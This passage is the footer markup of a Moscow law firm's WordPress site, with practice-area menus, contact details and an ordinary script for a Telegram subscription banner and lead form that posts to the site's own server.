	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'feeb7a1252',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
